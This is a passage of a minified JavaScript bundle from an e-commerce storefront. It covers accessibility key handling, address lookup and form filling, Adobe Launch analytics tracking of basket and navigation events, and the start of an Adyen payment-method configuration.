flex-row"),$(".slick-dots").css({display:"none",opacity:"0",visibility:"hidden"})),39==e.keyCode&&$(e.target).is(".js-tab")&&$(e.target).siblings(".js-tab").trigger("click"),37==e.keyCode&&$(e.target).is(".js-tab")&&$(e.target).siblings(".js-tab").trigger("click"),9==e.keyCode&&document.showSkipLink&&$(".js-tab-hide__link").length>0&&(e.preventDefault(),document.showSkipLink=!1,$(".js-tab-hide__link").first().focus()),27==e.keyCode){var t=$(".js-cs-filters"),n=$(".js-sliding-panel");$(".js-search-container").hasClass("visible")?i.hideSearch():t.hasClass("active")?$(".js-show-fabrics").trigger("click"):n.hasClass("active")&&$(".js-sliding-panel-apply").trigger("click")}$(e.target).is(".js-accessibility-arrow")&&13==e.keyCode&&$(e.target).click()})},dropdownAccessibilityArrowClickBind:function(){$(".js-accessibility-arrow").on("click",function(e){var t;t=$(e.target).parents(".experience-component").length>0?$(e.target).closest(".js-nav-link-main"):$(e.target).parent().parent(),$(t).hasClass("active")?(s.closeDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED))):(t.mouseover(),s.openDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_COLLAPSED,Resources.BUTTON_EXPANDED)),$(".active").on("focusout keydown",function(e){(0!=$(this).has($(e.relatedTarget)).length||"blur"!=e.type&&"focusout"!=e.type)&&27!=e.keyCode||(s.closeDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED)))}))})},liveChatPopupTextFocus:function(){var e=new MutationObserver(function(t){var n=$(".dg-animation-in")[1];document.contains(n)&&(n.contentWindow.focus(),e.disconnect())});e.observe(document,{attributes:!1,childList:!0,characterData:!1,subtree:!0})}};t.exports=a},{"./header":45,"./header-dropdowns":44}],21:[function(e,t,n){"use strict";var i={init:function(){var e,t=document.getElementsByClassName("js-accordion"),n=document.getElementsByClassName("accordion-class-only");for($(".summary-info .js-accordion").each(function(e){var t=$(this).find("h2").text();$(this).attr("aria-label",t+" collapsed")}),$(".js-accordion").attr("role","button"),e=0;e<t.length;e++)t[e].addEventListener("click",function(){var e=this.nextElementSibling;$(this).toggleClass("active");var t=$(this).find("h2").text();$(this).hasClass("active")?($(this).attr("aria-expanded","true"),$(this).attr("aria-label",t+" expanded"),$(this).siblings(".js-list-menu").attr("aria-hidden","false")):($(this).attr("aria-expanded","false"),$(this).attr("aria-label",t+" collapsed"),$(this).siblings(".js-list-menu").attr("aria-hidden","true")),"block"===e.style.display?e.style.display="none":e.style.display="block"});for(e=0;e<n.length;e++)n[e].addEventListener("click",function(){this.classList.toggle("active"),$(this).next().toggleClass("active")})}};t.exports=i},{}],22:[function(e,t,n){"use strict";var i,s=e("./dialog"),a=e("./util"),r=e("./progress"),o=e("./scrollbar"),l=e("./utils/select2");function c(e,t){var n=$('select[name$="_country"]').val();d(a.appendParamsToUrl(Urls.RefineAddress,{mon:e,country:n,refinement:t||""}),!1)}function d(e,t){var n=$(".qas-results"),i=$(".js-error-qas-row");$.get(encodeURI(e),function(s,a,o){var l=o.getResponseHeader("content-type");if(-1!==l.indexOf("text/html"))t?n.load(encodeURI(e),function(){v(),r.hide()}):(r.hide(),r.hide(),i.hide(),n.hide(),$(".qas__placeholder").html(s).slideDown(),v());else if(-1!==l.indexOf("application/json"))if(r.hide(),s.success){var c=$('select[name$="_country"]').val();i.hide(),p("GB"===c?{add1:s.add1,add2:s.add2,add3:s.add3,city:s.city,county:s.state,postal:s.postal}:{add1:s.add1,add2:s.add2,add3:s.add3,city:s.city,state:s.state,postal:s.postal}),$(".qas__placeholder").slideUp()}else"No matches"==s.warninfo?($(".js-error-qas-no-matches").show(),$(".js-manual-address-trigger").on("click",function(e){e.preventDefault(),$(".js-toggle-manual-address").click()})):(i.show(),n.show(),n.html(s.warninfo))})}function u(e,t){return e&&(e=e.toString()),t&&(t=t.toString()),e===t||!e&&!t}function p(e){f(e),b()}function f(e){e.firstName&&e.lastName&&($('input[id$="_othertitle"]').val(e.title),$('input[name$="_firstName"]').val(e.firstName),$('input[name$="_lastName"]').val(e.lastName));var t=e.address1?e.address1:e.add1,n=e.address2?e.address2:e.add2,i=e.address3?e.address3:e.add3,s=e.state?e.state:e.stateCode,a=e.postal||e.postCode||e.postalCode;$('input[name$="_address1"]').removeAttr("maxlength").val(t).valid(),$('input[name$="_address2"]').removeAttr("maxlength").val(n).valid(),$('input[name$="_address3"]').removeAttr("maxlength").val(i).valid(),$('input[name$="_city"]').removeAttr("maxlength").val(e.city).valid(),$('input[name$="_county"]').removeAttr("maxlength").val(e.county).valid(),$('input[name$="_locality"]').removeAttr("maxlength").val(e.locality).valid(),$('[name$="_states_state"]').removeAttr("maxlength").val(s).valid(),$('input[name$="_postal"]').removeAttr("maxlength").val(a).valid(),e.country?$('select[name$="_country"]').removeAttr("maxlength").val(e.country.toUpperCase()).valid():e.countryCode?$('select[name$="_country"]').removeAttr("maxlength").val(e.countryCode.toUpperCase()).valid():$("body").data("country")&&$('select[name$="_country"]').removeAttr("maxlength").val($("body").data("country")).valid(),$('input[name$="_storeaddress"]').val(!!e.bookingCode||e.storeaddress),$('input[name$="_latitude"]').val(e.latitude||$('input[name="addressLat"]').val()),$('input[name$="_longitude"]').val(e.longitude||$('input[name="addressLng"]').val()),$('input[name$="_sid"]').val(e.sid||e.bookingCode),$('input[name$="_storename"]').val(e.storeName||""),l.update()}function h(){$('.js-new-address-box input[type="radio"]').iCheck("uncheck"),$('.js-manual-address-box input[type="text"]').val(""),$(".js-manual-address-box select").val("");var e=$(".country").attr("address-country");$('select[name$="_addressFields_states_state"]').val(""),$('select[name$="_addressFields_country"]').val(e.toUpperCase()),$('select[name$="_address_country"]').val(e.toUpperCase()),l.update()}function m(e,t){$(e);var n=$('select[name$="_country"]').val();if("US"===n){var i=a.appendParamsToUrl(Urls.CheckRefineAddress,{mon:t,country:n,refinement:""});$.ajax({url:encodeURI(i),context:t}).done(function(e){e.success?c(t):$(".js-refine-box").slideToggle()})}else{var s=$("select.qas-results.js-moniker option:selected").text();d(i=a.appendParamsToUrl(Urls.FindAddress,{add1:s,add2:$('input[name$="_address2"]').val(),city:$('input[name$="_city"]').val(),state:$('select[name$="_states_state"]').val(),postal:$('input[name$="_postal"]').val(),country:$('select[name$="_country"]').val(),isAutocomplete:!1}),!1)}}function v(){$(".js-refine-moniker").off().on("click",function(e){e.preventDefault(),s.isActive()&&s.close(),c($(this).data("moniker"),$(this).prev().val())}),$("a.js-moniker").on("click",function(e){e.preventDefault(),m(this,$(this).data("moniker")),$(".js-address-lookup-text").hide()}),$("select.js-moniker").on("change",function(e){m(this,$(this).val())})}function g(){var e=Resources.CURRENT_SITE_COUNTRY_CODE;$(".manual-address").is(":visible")&&$(".js-address-lookup-text").hide(),$(".js-toggle-manual-address").click(function(t){var n=!1;$(".js-error-qas-no-matches, .js-address-lookup-text").hide(),$(".loader__indicator--new").length>0&&($(".loader__indicator--new").fadeOut(),$(".loader__indicator--new").remove()),t.preventDefault(),"GB"===e.toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&(n=!0),n?y():b()}),"GB"===e.toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&$('.js-manual-address-box input[type="text"]').focus(function(){$(".manual-address").is(":visible")&&$(".qas-box").is(":hidden")&&y()}),$(".js-toggle-post-address").click(function(e){var t;e.preventDefault(),h(),w(),t=$("#address-area"),a.scrollBrowser(t.offset().top,1e3),$(".js-address-lookup-text").show(),$(".parent-el-error .form__input--checkout").addClass("required-qas")}),$(".js-qas").click(function(e){var t=!1;if($(".required-qas").each(function(e,n){t=0!==$(n).val().length}),!0===t){e.preventDefault();var n=$("#single-shipping-area"),i=$(".form__addressgroup");n.length>0?r.show(n):i.length>0&&r.show(i),function(e){d(a.appendParamsToUrl(Urls.FindAddress,{add1:$('input[name$="_address1"]').val(),add2:$('input[name$="_address2"]').val(),city:$('input[name$="_city"]').val(),state:$('select[name$="_states_state"]').val(),postal:$('input[name$="_postal"]').val(),country:$('select[name$="_country"]').val(),isAutocomplete:e}),e);var t=$(".js-qas-results-helper");t&&o.init(t)}()}})}function b(){$(".manual-address").removeClass("hidden"),$(".qas-box, .js-manual-address-row").hide()}function w(){$(".manual-address").addClass("hidden"),$(".qas-box, .js-manual-address-row").show(),"GB"===(i=Resources.CURRENT_SITE_COUNTRY_CODE).toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&($(".qas-box .js-toggle-manual-address").show(),$(".js-qas").show())}function y(){$(".manual-address").removeClass("hidden"),$(".qas-box, .js-manual-address-row").hide(),$("div.qas-box").show(),$(".qas-box .js-toggle-manual-address").hide(),$(".js-qas").hide()}t.exports={clearForm:h,fillForm:f,bindLinks:g,hideAddressLookupControls:b,showAddressLookupControls:w,showConfirmAddressLookupControls:y,compareAddresses:function(e,t,n){return u(e.address1,t.address1)&&u(e.address2,t.address2)&&u(e.address3,t.address3)&&u(e.city,t.city)&&u(e.locality,t.locality)&&u(e.countryCode,t.country)&&u(e.county,t.county)&&u(e.postalCode,t.postal.toString())&&u(e.stateCode,t.state)&&(!n||u(e.firstName,t.firstname))&&(!n||u(e.lastName,t.lastname))&&(!n||u(e.title,t.title))},init:function(e){"EU"===(i=e||a.getCookie("CTCountry")||Resources.CURRENT_SITE_COUNTRY_CODE).toUpperCase()&&(i="IE"),""!==$(".session-address").data("changecountry")&&null!==$(".session-address").data("changecountry")||null===$(".session-address").data("country")||""===$(".session-address").data("country")?($(".session-address").attr("data-address1",""),$(".session-address").attr("data-address2",""),$(".session-address").attr("data-address3",""),$(".session-address").attr("data-city",""),$(".session-address").attr("data-county",""),$(".session-address").attr("data-locality",""),$(".session-address").attr("data-state",""),$(".session-address").attr("data-postal",""),$(".session-address").attr("data-country",""),$('select[name$="_country"]').val(i.toUpperCase()),l.update()):p({title:$(".session-address").data("title"),firstName:$(".session-address").data("firstname"),lastName:$(".session-address").data("lastname"),add1:$(".session-address").data("address1"),add2:$(".session-address").data("address2"),add3:$(".session-address").data("address3"),city:$(".session-address").data("city"),county:$(".session-address").data("county"),locality:$(".session-address").data("locality"),state:$(".session-address").data("state"),postal:$(".session-address").data("postal"),country:$(".session-address").data("country"),latitude:$(".session-address").data("latitude"),longitude:$(".session-address").data("longitude"),sid:$(".session-address").data("sid")}),g()}}},{"./dialog":37,"./progress":113,"./scrollbar":118,"./util":137,"./utils/select2":142}],23:[function(e,t,n){(function(e){"use strict";var n={isEnabled:function(){var e=window.SitePreferences.ADOBE_LAUNCH_ENABLED||!1;return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&e},isLoggingEnabled:function(){return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&window.SitePreferences.ADOBE_LAUNCH_LOGGING_ENABLED},log:function(e,t){var n=new Date,i=n.getHours()+":"+n.getMinutes()+":"+n.getSeconds()+"."+n.getMilliseconds();if(e="undefined"!==e&&null!==e?e:"debug",this.isLoggingEnabled())return"string"==typeof t?console[e]("%c("+i+") [Adobe Launch SFCC]: "+t,"background-color: purple; color: white"):console[e](JSON.stringify(t))},getBagAddSource:function(e,t){return void 0===e&&void 0===t?null:null===e?t.hasOwnProperty("page")&&t.page.hasOwnProperty("product_finding_method")?t.page.product_finding_method:null:e},trackAddToBag:function(e,t,n,i,s,a,r){if("undefined"!==a&&void 0!==a){var o=window.Urls.adobeLaunchGetBasketProduct||null,l=this;a.bag_add={},n=n||!1,i=i||!1,a.bag instanceof Array||(a.bag=[]),$.getJSON(o,{pid:e,isuuid:n,isgli:i},function(e){t&&(e.quantity=parseInt(t,10)),a.bag_add.product=e,a.bag_add.source=l.getBagAddSource(s,a),l.fireEvent("bag_add"),l.log("debug",a.bag_add);var n=a.bag.findIndex(function(t){return t.id===e.id});(-1!==n?a.bag[n].quantity+=parseInt(t,10):a.bag.push(e),a.products)&&(-1===a.products.findIndex(function(t){return t.sku===e.sku})&&a.products.push(e));l.log("debug",a.bag)})}},trackEditBagItem:function(e){this.fireEvent("item_edit",{product:e})},trackRemoveFromBag:function(e,t,n,i,s,a){if("undefined"!==s){var r=window.Urls.adobeLaunchGetBasketProduct||null,o=n||!1,l=this;s.bag_remove={},$.getJSON(r,{pid:e,isuuid:!0,isgli:o},function(e){t&&(e.quantity=parseInt(t,10)),s.bag_remove.product=e,s.bag_remove.source=l.getBagAddSource(i,s),l.fireEvent("bag_remove"),l.log("debug",s.bag_remove);var n=s.bag.findIndex(function(t){return t.id===e.id});-1!==n&&(s.bag[n].quantity-=parseInt(t,10));var a=s.products.findIndex(function(t){return t.sku===e.sku});-1!==a&&(s.products[a].quantity-=parseInt(t,10))})}a&&a.click()},trackProductPosition:function(e,t){null!==e&&null!==t&&(t.hasOwnProperty("page")||(t.page={}),t.page.search_result_position=e)},trackMeganavClicks:function(){var e=this;$(document).on("click",'a[data-tracking="top-nav-parent-url"]',function(t){e.fireEvent("nav_click",{link_name:"top nav|"+this.getAttribute("id")})}),$(document).on("click",'ul[data-tracking="top-nav-child-url"] li a',function(t){var n=$.trim($(this).text()),i="top nav|"+$(this).closest(".js-nav-link-main").children(".js-maincat").attr("id")+"|"+n;e.fireEvent("nav_click",{link_name:i})})},trackCartRemove:function(e){var t=this;"undefined"!==e&&$('button[data-tracking="cart-gift-certificate-remove"], button[data-tracking="cart-product-remove"]').one("click",function(n){n.preventDefault();var i="cart-gift-certificate-remove"===this.getAttribute("data-tracking")||!1;t.trackRemoveFromBag(this.getAttribute("data-tracking-custom-value"),null,i,null,e,$(this))})},trackGlobaleOrder:function(e,t,n){if("undefined"!==e&&"undefined"!==t){e.hasOwnProperty("order")||(e.order={});var i=window.Urls.adobeLaunchGetOrderInfo||null,s={};s.alorderid=t,"undefined"!==n&&"undefined"!==n&&(s.globalesubtotal=n),$.ajax({cache:!1,dataType:"json",url:i,data:s,success:function(t){e.order=t}})}},fireEvent:function(e,t){if("undefined"!=typeof _satellite&&"undefined"!==e&&null!==e)return this.log("debug",Resources.ADOBE_LAUNCH_EVENT_TRIGGER+' "'+e+'"'),"pageBottom"===e?_satellite.pageBottom():void 0!==t&&null!==t?(this.log("debug",Resources.ADOBE_LAUNCH_EVENT_APPEND_INFO),this.log("debug",t),_satellite.track(e,t)):_satellite.track(e)},updatePageContext:function(e,t){if(void 0!==t||null!==typeof t)return t.page=t.page||{},e=JSON.parse(e),$.each(e,function(e,n){null!==typeof e&&null!==typeof n&&(t.page[e]=n)}),t},appendFormToken:function(e){return null!==typeof e&&void 0!==e&&"https"===location.protocol.replace(":","")&&$.ajax({url:window.Urls.adobeCampaignCSRFProtection||null,dataType:"json",success:function(t,n){$("<input>").attr({type:"hidden",name:t.name,value:t.value}).appendTo("#"+e)}}),!1},newsletterSignUpModal:function(){var e="adobeLaunchExtNewsletterModal",t="adobeLaunchExtNewsletterModal_response",n=window.Urls.adobeCampaignSignUp||null;this.appendFormToken(e),"https"===location.protocol.replace(":","")?$("#"+e).submit(function(i){i.preventDefault();var s=$("#"+e+" input[name=dwfrm_launchnewsletter_email]").val();void 0!==s&&null!==typeof s&&/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/.test(s)&&$.post(n,$("#"+e).serialize()).success(function(n){$("#"+e).hide(),$("#"+t+" #"+t+"Message").text(n),$("#"+t+" #"+t+"OfferCode").text($("#"+e+"_offerCode").val()),$("#"+t).fadeIn("slow")})}):$("#"+e).submit(function(e){e.preventDefault()})},init:function(){if(this.isEnabled()){var e=this;e.fireEvent("start_target"),$(document).on("click",'a[data-tracking="header-nav-url"]',function(t){var n=$(this).data("tracking-custom-value")||null;e.fireEvent("nav_click",{link_name:"header|"+("undefined"!==n&&null!==n?n:$.trim($(this).text()))})}),$(document).on("click",'nav[data-tracking="footer-nav-url"] a',function(t){e.fireEvent("nav_click",{link_name:"footer|"+$.trim($(this).text())})}),$(document).on("click",".js-footer-social a",function(t){for(var n,i=$(this).attr("href"),s=["facebook","instagram","twitter"],a=0;a<s.length;a++)if(-1!==i.indexOf(s[a])){n=s[a];break}n&&e.fireEvent("nav_click",{link_name:"footer|social|"+n})}),this.trackMeganavClicks(),$('form[data-tracking="checkout-secure-checkout-button"]').submit(function(t){return e.fireEvent("checkout")}),$(document).on("click",'a[data-tracking="footer-change-country-url"]',function(t){e.fireEvent("change_country")}),$(document).on("click",'a[data-tracking="welcome-mat-country-selection"]',function(t){e.fireEvent("nav_click",{link_name:"footer|change_country"})}),$(function(){var t=$('div.tab--selected[data-tracking="checkout-delivery-type"]')||null;null!==t&&t.length>0&&e.fireEvent("deliverymethod",{delivery_type:t.data("tracking-custom-value")||null})}),$(document).on("click",'div[data-tracking="checkout-delivery-type"]',function(t){e.fireEvent("deliverymethod",{delivery_type:$(this).data("tracking-custom-value")||null})}),$(document).on("click",'a[data-tracking="giftvoucher-bag-link"]',function(t){e.fireEvent("gv_bag_link",{link_name:"checkout | giftcard | backtobag"})}),this.appendFormToken("adobeCampaignSignUpAsset"),$(document).on("paypalExpressClick",function(){e.fireEvent("checkout",{type:"Paypal_Express"})})}}};e.AdobeLaunch=t.exports=n}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],24:[function(e,t,n){(function(e){"use strict";var n={isEnabled:function(){var e=window.SitePreferences.ADOBE_LAUNCH_ENABLED||!1;return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&e},isLoggingEnabled:function(){return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&window.SitePreferences.ADOBE_LAUNCH_LOGGING_ENABLED},log:function(e,t){var n=new Date,i=n.getHours()+":"+n.getMinutes()+":"+n.getSeconds()+"."+n.getMilliseconds();if(e="undefined"!==e&&null!==e?e:"debug",this.isLoggingEnabled())return"string"==typeof t?console[e]("%c("+i+") [Adobe Launch SFCC]: "+t,"background-color: purple; color: white"):console[e](JSON.stringify(t))},getBagAddSource:function(e,t){return void 0===e&&void 0===t?null:null===e?t.hasOwnProperty("page")&&t.page.hasOwnProperty("product_finding_method")?t.page.product_finding_method:null:e},trackAddToBag:function(e,t,n,i,s,a,r){if("undefined"!==a&&void 0!==a){var o=window.Urls.adobeLaunchGetBasketProduct||null,l=this;a.bag_add={},n=n||!1,i=i||!1,a.bag instanceof Array||(a.bag=[]),$.getJSON(o,{pid:e,isuuid:n,isgli:i},function(e){t&&(e.quantity=parseInt(t,10)),a.bag_add.product=e,a.bag_add.source=l.getBagAddSource(s,a),l.fireEvent("bag_add"),l.log("debug",a.bag_add);var n=a.bag.findIndex(function(t){return t.id===e.id});(-1!==n?a.bag[n].quantity+=parseInt(t,10):a.bag.push(e),a.products)&&(-1===a.products.findIndex(function(t){return t.sku===e.sku})&&a.products.push(e));l.log("debug",a.bag)})}},trackEditBagItem:function(e){this.fireEvent("item_edit",{product:e})},trackRemoveFromBag:function(e,t,n,i,s,a){if("undefined"!==s){var r=window.Urls.adobeLaunchGetBasketProduct||null,o=n||!1,l=this;s.bag_remove={},$.getJSON(r,{pid:e,isuuid:!0,isgli:o},function(e){t&&(e.quantity=parseInt(t,10)),s.bag_remove.product=e,s.bag_remove.source=l.getBagAddSource(i,s),l.fireEvent("bag_remove"),l.log("debug",s.bag_remove);var n=s.bag.findIndex(function(t){return t.id===e.id});-1!==n&&(s.bag[n].quantity-=parseInt(t,10));var a=s.products.findIndex(function(t){return t.sku===e.sku});-1!==a&&(s.products[a].quantity-=parseInt(t,10))})}a&&a.click()},trackProductPosition:function(e,t){null!==e&&null!==t&&(t.hasOwnProperty("page")||(t.page={}),t.page.search_result_position=e)},trackMeganavClicks:function(){var e=this;$(document).on("click",'a[data-tracking="top-nav-parent-url"]',function(t){e.fireEvent("nav_click",{link_name:"top nav|"+this.getAttribute("id")})}),$(document).on("click",'ul[data-tracking="top-nav-child-url"] li a',function(t){var n=$.trim($(this).text()),i="top nav|"+$(this).closest(".js-nav-link-main").children(".js-maincat").attr("id")+"|"+n;e.fireEvent("nav_click",{link_name:i})})},trackCartRemove:function(e){var t=this;"undefined"!==e&&$('button[data-tracking="cart-gift-certificate-remove"], button[data-tracking="cart-product-remove"]').one("click",function(n){n.preventDefault();var i="cart-gift-certificate-remove"===this.getAttribute("data-tracking")||!1;t.trackRemoveFromBag(this.getAttribute("data-tracking-custom-value"),null,i,null,e,$(this))})},trackGlobaleOrder:function(e,t,n){if("undefined"!==e&&"undefined"!==t){e.hasOwnProperty("order")||(e.order={});var i=window.Urls.adobeLaunchGetOrderInfo||null,s={};s.alorderid=t,"undefined"!==n&&"undefined"!==n&&(s.globalesubtotal=n),$.ajax({cache:!1,dataType:"json",url:i,data:s,success:function(t){e.order=t}})}},fireEvent:function(e,t){if("undefined"!=typeof _satellite&&"undefined"!==e&&null!==e)return this.log("debug",Resources.ADOBE_LAUNCH_EVENT_TRIGGER+' "'+e+'"'),"pageBottom"===e?_satellite.pageBottom():void 0!==t&&null!==t?(this.log("debug",Resources.ADOBE_LAUNCH_EVENT_APPEND_INFO),this.log("debug",t),_satellite.track(e,t)):_satellite.track(e)},updatePageContext:function(e,t){if(void 0!==t||null!==typeof t)return t.page=t.page||{},e=JSON.parse(e),$.each(e,function(e,n){null!==typeof e&&null!==typeof n&&(t.page[e]=n)}),t},appendFormToken:function(e){return null!==typeof e&&void 0!==e&&"https"===location.protocol.replace(":","")&&$.ajax({url:window.Urls.adobeCampaignCSRFProtection||null,dataType:"json",success:function(t,n){$("<input>").attr({type:"hidden",name:t.name,value:t.value}).appendTo("#"+e)}}),!1},newsletterSignUpModal:function(){var e="adobeLaunchExtNewsletterModal",t="adobeLaunchExtNewsletterModal_response",n=window.Urls.adobeCampaignSignUp||null;this.appendFormToken(e),"https"===location.protocol.replace(":","")?$("#"+e).submit(function(i){i.preventDefault();var s=$("#"+e+" input[name=dwfrm_launchnewsletter_email]").val();void 0!==s&&null!==typeof s&&/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/.test(s)&&$.post(n,$("#"+e).serialize()).success(function(n){$("#"+e).hide(),$("#"+t+" #"+t+"Message").text(n),$("#"+t+" #"+t+"OfferCode").text($("#"+e+"_offerCode").val()),$("#"+t).fadeIn("slow")})}):$("#"+e).submit(function(e){e.preventDefault()})},init:function(){if(this.isEnabled()){var e=this;e.fireEvent("start_target"),$(document).on("click",'a[data-tracking="header-nav-url"]',function(t){var n=$(this).data("tracking-custom-value")||null;e.fireEvent("nav_click",{link_name:"header|"+("undefined"!==n&&null!==n?n:$.trim($(this).text()))})}),$(document).on("click",'nav[data-tracking="footer-nav-url"] a',function(t){e.fireEvent("nav_click",{link_name:"footer|"+$.trim($(this).text())})}),$(document).on("click",".js-footer-social a",function(t){for(var n,i=$(this).attr("href"),s=["facebook","instagram","twitter"],a=0;a<s.length;a++)if(-1!==i.indexOf(s[a])){n=s[a];break}n&&e.fireEvent("nav_click",{link_name:"footer|social|"+n})}),this.trackMeganavClicks(),$('form[data-tracking="checkout-secure-checkout-button"]').submit(function(t){return e.fireEvent("checkout")}),$(document).on("click",'a[data-tracking="footer-change-country-url"]',function(t){e.fireEvent("change_country")}),$(document).on("click",'a[data-tracking="welcome-mat-country-selection"]',function(t){e.fireEvent("nav_click",{link_name:"footer|change_country"})}),$(function(){var t=$('div.tab--selected[data-tracking="checkout-delivery-type"]')||null;null!==t&&t.length>0&&e.fireEvent("deliverymethod",{delivery_type:t.data("tracking-custom-value")||null})}),$(document).on("click",'div[data-tracking="checkout-delivery-type"]',function(t){e.fireEvent("deliverymethod",{delivery_type:$(this).data("tracking-custom-value")||null})}),$(document).on("click",'a[data-tracking="giftvoucher-bag-link"]',function(t){e.fireEvent("gv_bag_link",{link_name:"checkout | giftcard | backtobag"})}),this.appendFormToken("adobeCampaignSignUpAsset"),$(document).on("paypalExpressClick",function(){e.fireEvent("checkout",{type:"Paypal_Express"})})}}};e.AdobeLaunch=t.exports=n}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],25:[function(e,t,n){"use strict";var i,s=(i=e("@babel/runtime/regenerator"))&&i.__esModule?i:{default:i};function a(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var i,s,a=[],r=!0,o=!1;try{for(n=n.call(e);!(r=(i=n.next()).done)&&(a.push(i.value),!t||a.length!==t);r=!0);}catch(e){o=!0,s=e}finally{try{r||null==n.return||n.return()}finally{if(o)throw s}}return a}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return r(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t,n,i,s,a,r){try{var o=e[a](r),l=o.value}catch(e){return void n(e)}o.done?t(l):Promise.resolve(l).then(i,s)}function c(e){return function(){var t=this,n=arguments;return new Promise(function(i,s){var a=e.apply(t,n);function r(e){l(a,i,s,r,o,"next",e)}function o(e){l(a,i,s,r,o,"throw",e)}r(void 0)})}}e("./adyen-giving"),e("./amazon"),e("./summary");var d,u,p,f,h,m,v,g,b=["swish","wechatpayQR","bcmc_mobile","pix"],w=["pt_BR","ja_JP","tr_TR","es_MX"],y="************",_={},j=!1;function k(){return(k=c(s.default.mark(function e(){return s.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if($("#billing-submit").on("click",function(){if(document.querySelector(".payment-method-options :checked")){var e="AdyenPOS"===document.querySelector(".payment-method-options :checked").value,t="AdyenComponent"===document.querySelector(".payment-method-options :checked").value;if(e)return document.querySelector("#dwfrm_adyPaydata_terminalId").value=document.querySelector("#terminalList").value,!0;if(t){var n=document.querySelector("#adyenPaymentMethodName"),i=document.querySelector("#lb_".concat(u)).innerHTML;return n.value=i,L(),I()}}}),!window.sessionsResponse){e.next=16;break}return f=window.sessionsResponse,(p=window.Configuration).onChange=function(e){var t=e.data.paymentMethod.type;"googlepay"===u&&"paywithgoogle"===t&&(t="googlepay"),g=e.isValid,_[t]||(_[t]={}),_[t].isValid=g,_[t].stateData=e.data},p.showPayButton=!1,p.paymentMethodsConfiguration={card:M(),storedCard:M(),boletobancario:{personalDetailsRequired:!0,billingAddressRequired:!1,showEmailAddress:!1},paywithgoogle:z(),googlepay:z(),paypal:{environment:window.Configuration.environment,showPayButton:!0,onClick:function(e,t){return j?(N({cancelTransaction:!0,merchantReference:document.querySelector("#merchantReference").value}),j=!1,t.resolve()):(j=!0,$("#dwfrm_billing").trigger("submit"),v?(j=!1,t.reject()):void 0)},onSubmit:function(e,t){T(),N(e.data,t),document.querySelector("#adyenStateData").value=JSON.stringify(e.data)},onCancel:function(e,t){j=!1,N({cancelTransaction:!0,merchantReference:document.querySelector("#merchantReference").value},t)},onError:function(){j=!1,$("#dwfrm_billing").trigger("submit")},onAdditionalDetails:function(e){j=!1,document.querySelector("#paymentFromComponentStateData").value=JSON.stringify(e.data),$("#dwfrm_billing").trigger("submit")}},mbway:{showPayButton:!0,onSubmit:function(e,t){if($("#dwfrm_billing").trigger("submit"),T(),v)return!1;document.getElementById("component_mbway").querySelector("button").disabled=!0,N(e.data,t),document.querySelector("#adyenStateData").value=JSON.stringify(e.data)},onError:function(){$("#dwfrm_billing").trigger("submit")},onAdditionalDetails:function(e){document.querySelector("#paymentFromComponentStateData").value=JSON.stringify(e.data),$("#dwfrm_billing").trigger("submit")}},swish:U(),bcmc_mobile:U(),wechatpayQR:U(),pix:U(),amazonpay:{showPayButton:!0,productType:"PayAndShip",checkoutMode:"ProcessOrder",locale:window.Configuration.locale,returnUrl:window.returnURL,addressDetails:{name:f.shippingAddress.firstName+" "+f.shippingAddress.lastName,addressLine1:f.shippingAddress.address1,city:f.shippingAddress.city,stateOrRegion:f.shippingAddress.city,postalCode:f.shippingAddress.postalCode,countryCode:f.shippingAddress.country,phoneNumber:f.shippingAddress.phone},onClick:function(e,t){$("#dwfrm_billing").trigger("submit"),v?t():(T(),e())},onError:function(){}}},"null"!==window.googleMerchantID&&"live"===window.Configuration.environment&&(p.paymentMethodsConfiguration.paywithgoogle.configuration.merchantIdentifier=window.googleMerchantID,p.paymentMethodsConfiguration.googlepay.configuration.merchantIdentifier=window.googleMerchantID),"null"!==window.cardholderNameBool&&(p.paymentMethodsConfiguration.card.hasHolderName=!0,p.paymentMethodsConfiguration.card.holderNameRequired=!0),p.session={id:window.sessionsResponse.id,sessionData:window.sessionsResponse.sessionData},e.next=12,AdyenCheckout(p);case 12:m=e.sent,h=m.paymentMethodsResponse;var t=SitePreferences.PAYMENT_METHOD_NAME_OVERRIDES;if(t)try{var 